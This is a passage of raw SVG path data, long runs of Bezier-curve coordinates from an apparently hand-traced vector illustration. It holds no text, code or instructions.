20.7162 23.2703 20.6775 23.1459C20.5681 22.7942 20.5558 22.7874 20.4573 23.0232C20.4308 23.0865 20.3964 23.1537 20.3808 23.1728C20.3652 23.1918 20.3517 23.2428 20.3507 23.2861C20.3498 23.3294 20.3263 23.3921 20.2987 23.4254C20.271 23.4587 20.2521 23.5054 20.2567 23.5292C20.2613 23.553 20.2427 23.6193 20.2154 23.6766C20.1882 23.7339 20.1557 23.8267 20.1433 23.8829C20.1309 23.939 20.0935 24.0373 20.0602 24.1012C20.027 24.1651 19.9966 24.2461 19.9928 24.2813C19.9889 24.3164 19.9722 24.3665 19.9555 24.3926C19.9259 24.4389 19.9125 24.4778 19.8492 24.7013C19.8117 24.8335 19.6835 25.1629 19.6572 25.1946C19.6468 25.2071 19.6426 25.2466 19.6479 25.2824C19.6532 25.3182 19.6497 25.357 19.6401 25.3685C19.6305 25.38 19.6078 25.4592 19.5896 25.5444C19.5713 25.6296 19.5469 25.7107 19.5354 25.7246C19.5238 25.7385 19.5203 25.7596 19.5276 25.7714C19.5348 25.7833 19.5184 25.8282 19.4911 25.8712C19.4638 25.9143 19.4388 25.988 19.4355 26.035C19.4322 26.082 19.4219 26.1296 19.4125 26.1409C19.4032 26.1521 19.404 26.1684 19.4144 26.177C19.4247 26.1856 19.463 26.157 19.4993 26.1134ZM16.3911 23.5482C16.3997 23.5076 16.422 23.4559 16.4406 23.4334C16.4593 23.4108 16.4703 23.3801 16.4652 23.3652C16.4537 23.3314 16.453 23.3324 16.3823 23.4682C16.3472 23.5355 16.3345 23.5879 16.35 23.6007C16.3712 23.6183 16.3782 23.6093 16.3911 23.5482ZM16.5902 23.5213C16.7266 23.357 16.7412 23.2946 16.6592 23.2265C16.6483 23.2175 16.5841 23.3334 16.518 23.4817C16.4881 23.5488 16.4488 23.612 16.4307 23.6221C16.4112 23.633 16.4091 23.6498 16.4255 23.6634C16.4477 23.6819 16.48 23.654 16.5902 23.5213ZM17.2633 24.1503C17.4914 24.1691 17.916 23.9948 18.0577 23.8241C18.1041 23.7683 18.0042 23.777 17.9558 23.833C17.9419 23.8491 17.9009 23.8634 17.8647 23.8648C17.8286 23.8662 17.7867 23.8821 17.7717 23.9002C17.7567 23.9183 17.735 23.93 17.7235 23.9263C17.712 23.9225 17.6389 23.9446 17.5609 23.9753C17.4829 24.0059 17.3958 24.0401 17.3674 24.0513C17.339 24.0624 17.299 24.0824 17.2784 24.0957C17.2578 24.109 17.1993 24.1092 17.1484 24.0961C17.0975 24.083 17.0462 24.0839 17.0345 24.098C17.0096 24.1279 17.0196 24.1302 17.2633 24.1503ZM15.9977 23.068C16.0124 23.0373 16.0119 23.0104 15.9967 23.0082C15.9651 23.0037 15.8819 23.0959 15.8854 23.1317C15.8894 23.1724 15.9697 23.1268 15.9977 23.068ZM16.0108 22.7749C16.0669 22.7189 16.1024 22.6695 16.0925 22.6613C16.0829 22.6533 16.0694 22.6421 16.0625 22.6364C16.047 22.6235 15.8595 22.8342 15.8204 22.9086C15.7829 22.98 15.8591 22.9265 16.0108 22.7749ZM9.70162 17.7104C9.81968 17.7474 9.99879 17.7991 10.0996 17.8252C10.2005 17.8514 10.437 17.9201 10.6253 17.9779C10.8137 18.0358 11.0012 18.086 11.0421 18.0894C11.083 18.0929 11.1828 18.1131 11.2639 18.1344C11.345 18.1557 11.4557 18.1784 11.51 18.1848C11.5642 18.1911 11.6558 18.2077 11.7136 18.2216C11.7713 18.2355 11.8778 18.2531 11.9502 18.2608C12.0961 18.2763 12.194 18.2937 12.3523 18.3325C12.4105 18.3467 12.5371 18.3617 12.6338 18.3658C12.7304 18.3699 12.8644 18.3781 12.9315 18.384C13.0228 18.3921 13.0525 18.385 13.0495 18.3558C13.0464 18.3268 13.0337 18.3192 12.9998 18.3264C12.9555 18.3357 12.5126 18.237 12.4804 18.2107C12.4716 18.2034 12.4312 18.1902 12.3908 18.1814C12.348 18.172 12.3187 18.1542 12.3208 18.1388C12.3266 18.096 12.2721 18.0648 12.2462 18.0961C12.2176 18.1305 11.9873 18.0689 11.6929 17.948C11.5787 17.9012 11.4741 17.8665 11.4605 17.871C11.4468 17.8756 11.4204 17.8665 11.4017 17.851C11.383 17.8355 11.3321 17.8217 11.2887 17.8203C11.2453 17.819 11.1982 17.8083 11.1841 17.7965C11.17 17.7848 11.0868 17.7669 10.9992 17.7569C10.8031 17.7343 10.6038 17.6933 10.5753 17.6696C10.5636 17.6599 10.4987 17.6543 10.4311 17.6573C10.3635 17.6603 10.2518 17.6503 10.1829 17.6351C9.98823 17.5922 9.9277 17.5837 9.8378 17.5866C9.79193 17.5881 9.7317 17.5785 9.70396 17.5653C9.67622 17.5521 9.59057 17.5533 9.51361 17.5678C9.3495 17.5989 9.35185 17.6006 9.70162 17.7104ZM16.2663 22.838C16.2871 22.813 16.2803 22.7981 16.2377 22.7745C16.2001 22.7536 16.178 22.7552 16.1699 22.7795C16.1633 22.7992 16.143 22.8338 16.1249 22.8564C16.092 22.8972 16.0921 22.8973 16.1655 22.884C16.206 22.8767 16.2514 22.856 16.2663 22.838ZM14.8746 21.4457C14.9011 21.4165 14.7815 21.4566 14.7265 21.4954C14.6882 21.5224 14.6984 21.5229 14.767 21.4974C14.8175 21.4786 14.8659 21.4554 14.8746 21.4457ZM17.0522 23.3756C17.0676 23.366 17.0562 23.3492 17.0212 23.3298C16.9863 23.3105 16.9728 23.2907 16.9848 23.2763C16.9971 23.2615 16.9846 23.2442 16.9497 23.2273C16.9136 23.2099 16.8898 23.1748 16.8781 23.1214L16.8606 23.0416L17.0372 22.9689C17.1344 22.929 17.2523 22.8993 17.2993 22.903C17.3615 22.9079 17.3984 22.8938 17.4352 22.8513C17.4631 22.8192 17.5387 22.7516 17.6033 22.7011C17.6679 22.6507 17.7229 22.597 17.7254 22.5819C17.7302 22.5538 17.64 22.6131 17.5242 22.7143C17.4885 22.7454 17.4178 22.7802 17.3669 22.7917C17.316 22.8032 17.2687 22.8194 17.2618 22.8278C17.2328 22.8627 16.9255 22.9113 16.8948 22.8858C16.8526 22.8507 16.793 22.8828 16.78 22.9474C16.7559 23.0674 16.9801 23.4201 17.0522 23.3756ZM17.4851 23.5938C17.4928 23.5845 17.4834 23.5639 17.4643 23.548C17.4154 23.5074 17.262 23.4741 17.2581 23.5033C17.254 23.5331 17.4655 23.6174 17.4851 23.5938ZM16.417 22.6397C16.4198 22.6035 16.4444 22.547 16.4717 22.5142C16.5358 22.437 16.5536 22.3816 16.5227 22.3559C16.506 22.3421 16.5261 22.2943 16.5841 22.2097C16.6315 22.1406 16.7386 21.9847 16.8222 21.8632C16.9058 21.7417 17.0913 21.4912 17.2345 21.3064C17.3778 21.1217 17.5191 20.9338 17.5486 20.8889C17.5781 20.844 17.6721 20.7208 17.7574 20.6151C17.9581 20.3666 17.9842 20.2412 17.7944 20.4373C17.5762 20.6627 17.5659 20.6758 17.14 21.2753C17.0702 21.3735 16.9949 21.4714 16.9727 21.4929C16.9504 21.5144 16.9321 21.5489 16.932 21.5696C16.932 21.5903 16.8745 21.6874 16.8044 21.7854C16.7343 21.8833 16.6429 22.0204 16.6013 22.0899C16.5597 22.1595 16.4831 22.2876 16.4311 22.3745C16.3145 22.5696 16.3039 22.6159 16.3644 22.6661C16.4097 22.7038 16.4121 22.7026 16.417 22.6397ZM14.9729 21.4063C14.9832 21.3942 15.0703 21.3502 15.1665 21.3086C15.2626 21.267 15.3923 21.1976 15.4546 21.1545C15.517 21.1113 15.5904 21.0728 15.6178 21.069C15.6701 21.0618 15.7937 20.8672 15.7625 20.8413C15.7412 20.8236 15.6309 20.8818 15.5882 20.9331C15.5445 20.9857 15.3762 21.1077 15.2331 21.1904C15.1372 21.2458 14.9221 21.3903 14.9052 21.4106C14.9009 21.4158 14.9101 21.422 14.9257 21.4242C14.9414 21.4265 14.9626 21.4184 14.9729 21.4063ZM16.1562 22.3427C16.2044 22.2903 16.1921 22.2523 16.1391 22.2902C15.9677 22.4125 16.0275 22.1208 16.2358 21.818C16.3818 21.6059 16.3843 21.6018 16.3982 21.5585C16.4354 21.4429 16.726 20.9709 16.9228 20.7066C16.9253 20.7033 16.9143 20.6987 16.8984 20.6964C16.8825 20.6941 16.8682 20.7008 16.8666 20.7113C16.865 20.7217 16.7818 20.8398 16.6818 20.9737C16.4388 21.2988 16.341 21.4415 16.296 21.5367C16.2754 21.5803 16.2276 21.6826 16.1898 21.764C16.152 21.8454 16.1084 21.9299 16.093 21.9518C15.9589 22.1422 16.016 22.4951 16.1562 22.3427ZM17.718 23.6619C17.8551 23.6727 17.898 23.6003 17.7643 23.5839C17.7089 23.577 17.6512 23.5861 17.6362 23.604C17.601 23.6457 17.6123 23.6536 17.718 23.6619ZM13.8877 20.0416C13.9682 19.9957 14.135 19.8929 14.2584 19.8131C14.3818 19.7334 14.496 19.6649 14.512 19.6609C14.5592 19.6491 15.2339 19.2123 15.2712 19.1694C15.2838 19.1549 15.3502 19.1185 15.4187 19.0886C15.4872 19.0588 15.6072 18.981 15.6855 18.9158C15.7637 18.8506 15.8473 18.7868 15.8712 18.7739C15.9031 18.7567 15.9057 18.7469 15.881 18.737C15.8625 18.7296 15.8052 18.7513 15.7536 18.7854C15.5943 18.8905 15.5326 18.92 15.4365 18.9369C15.3815 18.9466 15.3061 18.9863 15.251 19.0345C15.1999 19.0793 15.125 19.1258 15.0845 19.138C15.0439 19.1501 14.999 19.1716 14.9847 19.1857C14.9703 19.1998 14.8654 19.276 14.7514 19.3549C14.6375 19.4338 14.5075 19.5279 14.4625 19.5641C14.4175 19.6002 14.3495 19.6432 14.3114 19.6595C14.2734 19.6758 14.1947 19.735 14.1367 19.7909C14.0787 19.8469 13.9545 19.9425 13.8606 20.0033C13.572 20.1905 13.5878 20.2128 13.8877 20.0416ZM15.9957 21.8789C16.0432 21.7979 16.1082 21.6634 16.1773 21.5029C16.1999 21.4505 16.1984 21.448 16.1583 21.4714C16.1344 21.4853 16.1109 21.5147 16.106 21.5367C16.1012 21.5587 16.0613 21.6282 16.0174 21.6911C15.9471 21.7919 15.9018 21.935 15.9322 21.9603C15.9381 21.9651 15.9667 21.9285 15.9957 21.8789ZM18.0342 23.4691C18.2509 23.2422 18.1771 23.2601 17.9313 23.4942C17.855 23.5669 17.8544 23.569 17.9177 23.546C17.9541 23.5327 18.0065 23.4982 18.0342 23.4691ZM16.3881 21.952C16.435 21.8653 16.5026 21.7561 16.5382 21.7091C16.5738 21.6622 16.6072 21.6022 16.6125 21.5757C16.6178 21.5493 16.6486 21.4955 16.6808 21.4561C16.7131 21.4167 16.7621 21.3393 16.7898 21.2842C16.8174 21.229 16.8657 21.152 16.8971 21.113C16.9285 21.074 16.9467 21.0359 16.9374 21.0282C16.9219 21.0153 16.8925 21.0539 16.6874 21.3569C16.6461 21.418 16.5723 21.5244 16.5235 21.5932C16.4747 21.662 16.4254 21.7462 16.4138 21.7802C16.4023 21.8143 16.3787 21.8592 16.3614 21.8801C16.3441 21.9009 16.3049 21.9776 16.2745 22.0503C16.2003 22.2273 16.2729 22.1645 16.3881 21.952ZM20.5008 25.5225C20.4969 25.483 20.4424 25.4754 20.4135 25.5102C20.395 25.5325 20.401 25.5386 20.4474 25.5451C20.4802 25.5497 20.5025 25.5403 20.5008 25.5225ZM15.9777 21.5327C16.007 21.4919 16.0317 21.4433 16.0327 21.4247C16.0337 21.4061 16.0687 21.3171 16.1105 21.2268C16.1829 21.0706 16.2144 20.9554 16.153 21.071C16.0545 21.2566 16.042 21.2707 16.0124 21.2296C15.992 21.2013 15.9806 21.2002 15.972 21.2257C15.9655 21.2453 15.9753 21.2666 15.9938 21.2729C16.0322 21.286 15.9949 21.3844 15.9399 21.415C15.911 21.4311 15.8927 21.5804 15.9171 21.6006C15.9212 21.604 15.9485 21.5735 15.9777 21.5327ZM17.0257 21.9454C17.1739 21.7519 17.3169 21.5618 17.3433 21.523C17.3697 21.4842 17.4447 21.3765 17.5099 21.2838C17.575 21.191 17.6295 21.1084 17.6309 21.1003C17.6323 21.0922 17.7071 20.9835 17.7972 20.8587C17.8872 20.7339 17.9768 20.6095 17.9961 20.5822C18.0155 20.5549 18.0541 20.5018 18.082 20.4643C18.1235 20.4085 18.1244 20.399 18.0873 20.4124C18.0178 20.4375 17.4436 21.1814 17.2001 21.5618C17.1457 21.6468 17.0607 21.7749 17.0112 21.8467C16.9617 21.9184 16.9011 22.0171 16.8764 22.066C16.8518 22.115 16.8092 22.1825 16.7817 22.2161C16.7542 22.2497 16.7372 22.2817 16.7439 22.2872C16.7506 22.2928 16.8774 22.139 17.0257 21.9454ZM16.63 21.8298C16.6983 21.717 16.6994 21.7117 16.64 21.779C16.5676 21.8611 16.478 22.0164 16.5247 21.979C16.5406 21.9662 16.588 21.8991 16.63 21.8298ZM17.5585 22.3371C17.8003 22.126 18.3114 21.5016 18.5219 21.1603C18.6208 20.9998 18.761 20.7756 18.8333 20.6622C18.945 20.4869 18.9545 20.4639 18.8969 20.5092C18.8596 20.5385 18.8282 20.5695 18.827 20.578C18.8259 20.5864 18.757 20.6858 18.674 20.7987C18.591 20.9116 18.4592 21.1001 18.3812 21.2175C18.3032 21.3349 18.0472 21.6642 17.8124 21.9492C17.5776 22.2343 17.3913 22.467 17.3985 22.4664C17.4058 22.4657 17.4777 22.4076 17.5585 22.3371ZM18.0394 22.7696C18.0603 22.746 18.0641 22.7258 18.0481 22.7235C18.0325 22.7212 17.9946 22.7509 17.9638 22.7894C17.9013 22.8677 17.9682 22.8502 18.0394 22.7696ZM18.351 22.4382C18.4596 22.3063 18.5477 22.1906 18.5468 22.1809C18.5459 22.1713 18.4718 22.2504 18.3822 22.3568C18.2927 22.4631 18.1874 22.5804 18.1483 22.6173C18.0961 22.6666 18.0874 22.6836 18.1153 22.6812C18.1395 22.6791 18.2257 22.5903 18.351 22.4382ZM10.1829 15.5745C10.236 15.5652 10.287 15.5484 10.2962 15.5372C10.3055 15.5261 10.3942 15.4796 10.4934 15.434C10.5925 15.3884 10.6787 15.3451 10.6848 15.3378C10.6909 15.3305 10.7521 15.3005 10.8209 15.2711C10.8896 15.2416 11.001 15.1779 11.0684 15.1296C11.1358 15.0812 11.2048 15.0389 11.2217 15.0356C11.2386 15.0322 11.2941 15.0003 11.345 14.9645C11.396 14.9287 11.4578 14.8877 11.4824 14.8735C11.7698 14.7067 11.879 14.6213 11.8052 14.6209C11.779 14.6208 11.7413 14.6404 11.7213 14.6645C11.6784 14.7161 11.3556 14.847 11.3278 14.824C11.3173 14.8153 11.3217 14.8012 11.3377 14.7927C11.7497 14.5737 11.8494 14.511 11.755 14.53C11.7223 14.5366 11.6867 14.5528 11.6758 14.566C11.6648 14.5791 11.5575 14.6328 11.4372 14.6852C11.2037 14.7868 10.8668 14.9693 10.7818 15.04C10.719 15.0923 10.6253 15.0995 10.644 15.0506C10.6725 14.9762 10.5217 15.0819 10.3669 15.2447C10.2759 15.3405 10.1674 15.4509 10.1258 15.4901C10.0358 15.5749 10.0511 15.5976 10.1829 15.5745ZM18.1983 21.9829C18.2433 21.9235 18.3858 21.7374 18.515 21.5693C18.6443 21.4012 18.7511 21.2557 18.7525 21.246C18.7539 21.2362 18.8174 21.143 18.8936 21.0389C19.0321 20.8496 19.1548 20.5564 19.1402 20.4496C19.1356 20.416 19.1309 20.4173 19.1172 20.4562C19.1077 20.483 19.0382 20.5957 18.9627 20.7066C18.8873 20.8174 18.8122 20.9325 18.7958 20.9623C18.7596 21.0281 18.6268 21.2563 18.5453 21.3928C18.5125 21.4478 18.453 21.5261 18.4131 21.5669C18.3731 21.6077 18.3211 21.6903 18.2974 21.7503C18.2737 21.8103 18.2263 21.8917 18.1921 21.9311C18.0697 22.0721 18.0248 22.1412 18.0725 22.1151C18.0968 22.1018 18.1534 22.0423 18.1983 21.9829ZM26.592 29.0206C26.6362 29.0264 26.7189 28.9793 26.8844 28.854C26.9578 28.7984 27.0867 28.7211 27.1708 28.6823C27.2549 28.6434 27.3293 28.6048 27.3362 28.5965C27.3431 28.5882 27.3923 28.5617 27.4456 28.5376C27.4989 28.5135 27.6474 28.4106 27.7758 28.3089C27.904 28.2072 28.1844 27.9999 28.3988 27.8483C28.6132 27.6966 28.8857 27.4827 29.0043 27.373C29.2271 27.1668 29.4332 27.0018 29.5845 26.9083C29.7362 26.8146 29.9357 26.6325 30.2247 26.3236C30.3217 26.2199 30.4504 26.0837 30.5106 26.0209C31.0673 25.4404 31.2348 25.2495 31.7116 24.652C32.1888 24.0539 32.5141 23.6105 32.7758 23.201C32.8912 23.0206 32.9485 22.9582 32.9857 22.9728C33.0327 22.9913 32.8763 23.2653 32.5794 23.6847C32.5175 23.7722 32.4452 23.8754 32.4188 23.9142C32.0404 24.4689 31.058 25.6486 30.5239 26.1899C30.4533 26.2614 30.3646 26.3582 30.3267 26.4048C30.1985 26.563 29.6932 26.9907 29.6023 27.018C29.587 27.0226 29.541 27.0625 29.5001 27.1066C29.4593 27.1508 29.3909 27.2119 29.3482 27.2425C29.3054 27.273 29.2606 27.3139 29.2486 27.3333C29.1884 27.4306 28.8344 27.7212 28.7632 27.7319C28.7329 27.7364 28.7025 27.7569 28.6956 27.7773C28.6842 27.8114 28.6146 27.8646 28.4965 27.9296C28.4187 27.9725 28.3075 28.0492 28.1956 28.1372C28.1366 28.1836 28.059 28.2409 28.0232 28.2645C27.9875 28.2881 27.9363 28.3338 27.9095 28.3661C27.8827 28.3983 27.8059 28.4542 27.7389 28.4903C27.6718 28.5264 27.6052 28.5674 27.5908 28.5815C27.5445 28.6266 27.2601 28.7938 27.2021 28.8099C27.1427 28.8265 27.0496 28.9217 27.0746 28.9402C27.0951 28.9554 27.279 28.8953 27.304 28.8653C27.3281 28.8363 27.4037 28.8045 27.5576 28.759C27.6852 28.7212 28.1091 28.5091 28.1461 28.4645C28.1596 28.4482 28.1953 28.4228 28.2253 28.4079C28.2554 28.393 28.3694 28.3059 28.4786 28.2144C28.5878 28.1229 28.7358 28.0045 28.8075 27.9512C29.0438 27.7755 29.3263 27.5492 29.4449 27.4407C29.509 27.382 29.6884 27.2257 29.8435 27.0934C30.2809 26.7202 30.3267 26.6761 30.6096 26.3557C30.7554 26.1905 30.9229 26.018 30.9817 25.9722C31.11 25.8724 31.5352 25.3715 31.9721 24.8055C32.4771 24.1514 32.589 23.9934 32.6812 23.8045C32.7287 23.7071 32.7859 23.6055 32.8082 23.5787C32.8446 23.5349 32.8989 23.4357 33.0589 23.1207C33.0867 23.0658 33.1044 22.9991 33.098 22.9724C33.0884 22.9321 33.097 22.9189 33.1489 22.894C33.1833 22.8775 33.2127 22.8544 33.2143 22.8427C33.2182 22.8139 33.3725 22.5515 33.4585 22.4272C33.4967 22.3722 33.5442 22.291 33.5642 22.2468C33.5841 22.2026 33.6317 22.1097 33.6699 22.0402C33.7081 21.9708 33.7332 21.9145 33.7259 21.9152C33.7044 21.917 33.099 22.6503 33.035 22.7519C33.0002 22.8072 32.954 22.8531 32.9192 22.8671C32.8732 22.8856 32.8561 22.9074 32.836 22.9731C32.8216 23.0202 32.7397 23.1465 32.6459 23.2664C32.5553 23.3823 32.4546 23.5118 32.4223 23.5544C32.3899 23.5969 32.3126 23.6889 32.2506 23.7589C32.1886 23.8288 32.0574 23.9897 31.9592 24.1163C31.5363 24.6613 31.3311 24.8996 30.7553 25.5144C30.406 25.8875 30.2971 25.9968 30.1533 26.1187C30.0137 26.2371 29.8805 26.3531 29.7732 26.4499C29.7281 26.4905 29.5874 26.608 29.4606 26.7109C29.2403 26.8899 29.174 26.9509 28.9017 27.2249C28.8356 27.2914 28.7681 27.349 28.7518 27.3528C28.7355 27.3566 28.6747 27.4052 28.6167 27.4608C28.5588 27.5164 28.4819 27.5709 28.4459 27.5818C28.4099 27.5927 28.3752 27.6172 28.3688 27.6362C28.3624 27.6553 28.2869 27.7215 28.2012 27.7835C28.1154 27.8454 28.0223 27.9237 27.9943 27.9574C27.9663 27.9911 27.9306 28.0168 27.915 28.0145C27.8994 28.0123 27.8571 28.0455 27.8212 28.0883C27.7414 28.1833 27.6082 28.2246 27.6015 28.1564C27.5981 28.1221 27.6126 28.1045 27.674 28.0687C27.754 28.022 27.9164 27.8887 28.0414 27.767C28.0816 27.7279 28.2003 27.6349 28.3052 27.5602C28.4102 27.4854 28.525 27.3987 28.5604 27.3674C28.5959 27.3361 28.6725 27.272 28.7308 27.2249C28.7891 27.1779 28.8888 27.0832 28.9524 27.0146C29.016 26.9459 29.1258 26.8454 29.1963 26.7912C29.4514 26.5952 29.7327 26.3621 29.9284 26.1844C30.0382 26.0847 30.1736 25.9629 30.2294 25.9137C30.2851 25.8646 30.4411 25.7031 30.576 25.5548C30.711 25.4066 30.9163 25.1866 31.0322 25.066C31.3631 24.722 32.7925 22.9497 32.8035 22.87C32.8052 22.8571 33.0735 22.5183 33.3997 22.1171C33.9676 21.4187 34.236 21.0743 34.3511 20.8966C34.3804 20.8515 34.4486 20.752 34.5027 20.6755C34.6116 20.5216 34.7038 20.3792 34.7485 20.2959C34.7646 20.2659 34.8153 20.1802 34.8612 20.1055C34.9771 19.9168 34.998 19.8721 34.9783 19.8557C34.9592 19.8399 34.8381 20.0024 34.8312 20.0531C34.8198 20.1361 33.9668 21.2284 33.5776 21.6583C33.4265 21.8253 32.9647 22.4548 32.9016 22.5798C32.858 22.6664 32.7438 22.7327 32.7004 22.6966C32.6799 22.6796 32.6546 22.714 32.5682 22.8763C32.4164 23.1618 31.2608 24.6203 30.8821 25.0044C30.6804 25.209 30.4409 25.4328 30.414 25.4417C30.4016 25.4458 30.3267 25.5194 30.2474 25.6054C30.095 25.7706 29.8122 26.0553 29.7194 26.137C29.689 26.1638 29.606 26.2439 29.5349 26.315C29.4638 26.3862 29.3661 26.4754 29.3178 26.5133C29.2694 26.5513 29.2053 26.6045 29.1753 26.6317C29.1453 26.6588 29.0497 26.7333 28.9629 26.7972C28.876 26.8611 28.7956 26.9336 28.7841 26.9583C28.7325 27.0694 28.3135 27.4147 28.2721 27.3802C28.2564 27.3672 28.2049 27.4183 28.0945 27.5561C27.9503 27.7361 27.6872 27.9967 27.4421 28.2024C27.3859 28.2495 27.3386 28.2984 27.3368 28.311C27.3323 28.3442 27.0926 28.5433 27.0624 28.5389C27.0484 28.5369 27.0225 28.5526 27.0049 28.5739C26.9872 28.5951 26.9079 28.6402 26.8285 28.6742C26.5131 28.809 26.3871 28.9937 26.592 29.0206ZM27.0227 29.2049C27.1532 29.2079 27.3123 29.1448 27.2382 29.1194C27.2187 29.1127 27.2061 29.0977 27.2103 29.086C27.2145 29.0743 27.1529 29.0878 27.0734 29.116C26.9364 29.1646 26.9149 29.2024 27.0227 29.2049ZM10.8252 15.5689C10.9905 15.5648 11.0208 15.5527 11.2432 15.4005C11.3536 15.325 11.6634 15.0786 11.6945 15.0416C11.6966 15.0391 11.708 15.045 11.7198 15.0548C11.735 15.0674 11.7111 15.1005 11.6379 15.1682C11.581 15.2207 11.5229 15.2787 11.5086 15.2969C11.4944 15.3151 11.4706 15.3283 11.4557 15.3261C11.4408 15.324 11.4271 15.3338 11.4251 15.348C11.4232 15.3622 11.4012 15.382 11.3763 15.3921C11.3514 15.4021 11.3012 15.4365 11.2647 15.4684C11.2283 15.5003 11.1814 15.5359 11.1606 15.5475C11.1356 15.5614 11.1324 15.5766 11.1511 15.5921C11.1903 15.6247 11.3935 15.5898 11.4585 15.5393C11.488 15.5163 11.5389 15.4804 11.5717 15.4594C11.6045 15.4384 11.6369 15.4046 11.6437 15.3842C11.6505 15.3639 11.7594 15.2524 11.8858 15.1365C12.0707 14.9668 12.1388 14.8901 12.2357 14.7423C12.3086 14.631 12.3731 14.5518 12.3995 14.5412C12.4598 14.5169 12.568 14.3768 12.6038 14.2765L12.6337 14.1929L12.5332 14.2651C12.4778 14.3049 12.4116 14.3483 12.386 14.3618C12.3286 14.3918 12.1724 14.5332 12.1191 14.6034C12.0974 14.632 12.0667 14.6535 12.0509 14.6512C12.0351 14.6489 12.0092 14.6627 11.9934 14.6818C11.9775 14.7008 11.9124 14.7417 11.8486 14.7726C11.7409 14.8248 11.6395 14.8933 11.4264 15.0577C11.3796 15.0938 11.2924 15.1474 11.2326 15.1769C11.1728 15.2064 11.1143 15.242 11.1026 15.2561C11.0836 15.2789 10.8279 15.4097 10.712 15.4558C10.5632 15.515 10.6222 15.5738 10.8252 15.5689ZM18.4635 20.576C18.6474 20.3296 18.8263 20.0877 18.8609 20.0383C18.8955 19.989 18.9439 19.9234 18.9685 19.8926C19.0024 19.85 19.0035 19.8374 18.9731 19.8401C18.9427 19.8428 18.8693 19.9325 18.6665 20.2149C18.5198 20.4191 18.3499 20.6512 18.2889 20.7307C18.2278 20.8101 18.1081 20.9734 18.0228 21.0934L17.8677 21.3117L17.9984 21.1678C18.0703 21.0887 18.2796 20.8223 18.4635 20.576ZM16.9262 20.069C17.0259 19.9288 17.0132 19.9067 16.9066 20.035C16.8583 20.0932 16.8267 20.1475 16.8365 20.1556C16.8462 20.1637 16.8866 20.1247 16.9262 20.069ZM9.4929 13.8918C9.54284 13.8595 9.6155 13.8169 9.65436 13.7971C9.69323 13.7774 9.75408 13.7458 9.78958 13.7269C9.82508 13.7081 9.95259 13.601 10.0729 13.489C10.1933 13.3769 10.3241 13.2625 10.3637 13.2346C10.4825 13.1511 10.5349 13.0778 10.4719 13.0833C10.4436 13.0858 10.3957 13.1177 10.3655 13.154C10.291 13.2438 9.94153 13.515 9.87095 13.5379C9.83964 13.5481 9.77367 13.5927 9.72434 13.637C9.675 13.6814 9.61142 13.7268 9.58304 13.7379C9.45918 13.7866 9.38143 13.8455 9.38283 13.8899C9.38489 13.9553 9.39446 13.9554 9.4929 13.8918ZM10.7327 14.9734C10.7463 14.957 10.7909 14.9266 10.8318 14.9059C10.8727 14.8851 10.9677 14.8341 11.0429 14.7924C11.1181 14.7507 11.2445 14.6854 11.3238 14.6471C11.4032 14.6089 11.5056 14.559 11.5515 14.5364C11.6437 14.4909 11.8512 14.4622 11.8619 14.4935C11.8656 14.5045 11.9 14.4939 11.9384 14.47C11.9767 14.4461 12.0793 14.3849 12.1664 14.3339C12.3813 14.2081 12.6225 14.0364 12.6344 14.0008C12.6398 13.9847 12.7089 13.9199 12.7879 13.8568C12.8669 13.7937 12.9812 13.691 13.0419 13.6286C13.1025 13.5662 13.2128 13.459 13.287 13.3905C13.3612 13.322 13.4313 13.2551 13.4428 13.242C13.4812 13.1979 13.415 13.2102 13.3555 13.2582C13.3233 13.2842 13.2496 13.3189 13.1919 13.3353C13.1341 13.3517 13.0689 13.3867 13.047 13.4131C13.0251 13.4395 12.9917 13.4624 12.9728 13.4641C12.9538 13.4657 12.8868 13.504 12.8238 13.549C12.6664 13.6616 12.3125 13.8122 12.3302 13.7591C12.3376 13.7369 12.408 13.6855 12.4867 13.6449C12.6806 13.545 12.8319 13.4514 12.8301 13.4326C12.8284 13.4147 12.5486 13.5127 12.4668 13.5598C12.4365 13.5773 12.3458 13.6155 12.2652 13.6448C12.0492 13.7233 11.8794 13.8123 11.7575 13.9112C11.723 13.9391 11.6731 13.9639 11.6467 13.9662C11.6148 13.969 11.5273 14.044 11.3865 14.1895C11.2699 14.3099 11.1537 14.417 11.1283 14.4275C11.1029 14.4379 11.038 14.4878 10.984 14.5384C10.93 14.589 10.8567 14.6493 10.8212 14.6724C10.7705 14.7052 10.7516 14.7369 10.7334 14.8191C10.7206 14.8767 10.7012 14.9347 10.6902 14.9479C10.6792 14.9612 10.6787 14.979 10.6891 14.9876C10.6994 14.9962 10.7191 14.9899 10.7327 14.9734ZM27.7944 28.9214C27.902 28.8627 27.9893 28.8074 27.9884 28.7986C27.9876 28.7898 27.9384 28.81 27.8791 28.8436C27.8198 28.8772 27.7371 28.914 27.6953 28.9253C27.6535 28.9366 27.6081 28.9593 27.5945 28.9757C27.5399 29.0414 27.6084 29.0228 27.7944 28.9214ZM21.3906 23.5766C21.4404 23.4823 21.4381 23.473 21.3179 23.2902C21.2715 23.2196 21.2068 23.0931 21.1742 23.0092C21.1415 22.9252 21.1108 22.8532 21.106 22.8491C21.1011 22.8451 21.0868 22.7977 21.0741 22.7438C21.0615 22.6899 21.0433 22.6393 21.0336 22.6313C21.024 22.6233 20.9968 22.5542 20.9732 22.4778C20.9125 22.2813 20.8353 22.0886 20.8236 22.1042C20.8045 22.1294 20.8096 22.2244 20.8309 22.2421C20.8427 22.2519 20.847 22.2664 20.8405 22.2742C20.834 22.282 20.8377 22.3099 20.8487 22.3362C20.8597 22.3624 20.8836 22.4501 20.9018 22.5309C20.9521 22.7537 21.0402 23.0233 21.1165 23.1877C21.1541 23.2689 21.1926 23.3748 21.202 23.4231C21.2113 23.4714 21.2393 23.5278 21.264 23.5483C21.2912 23.5709 21.3044 23.61 21.2975 23.6471C21.2823 23.7283 21.3291 23.6928 21.3906 23.5766ZM27.1009 28.1855C27.2472 28.0543 27.25 28.05 27.26 27.9424C27.2656 27.8822 27.2798 27.8214 27.2916 27.8072C27.3033 27.793 27.3191 27.7335 27.3266 27.675C27.3529 27.4688 27.4286 27.2157 27.5437 26.9489C27.5877 26.8466 27.6545 26.6749 27.692 26.5672C27.8218 26.1943 27.9156 25.9622 27.9878 25.8348C28.261 25.3532 28.5002 24.9649 28.6307 24.7912C28.8502 24.499 29.3543 23.8954 29.4164 23.8503C29.4443 23.8301 29.561 23.6999 29.6758 23.561C29.7906 23.422 29.9378 23.2603 30.003 23.2016C30.0681 23.1429 30.2396 22.9801 30.3841 22.8398C30.6677 22.5641 31.0104 22.265 31.1899 22.1365C31.2516 22.0923 31.3487 22.0177 31.4056 21.9708C31.4626 21.9239 31.5314 21.8816 31.5584 21.8768C31.6747 21.8563 31.8544 21.6969 31.8233 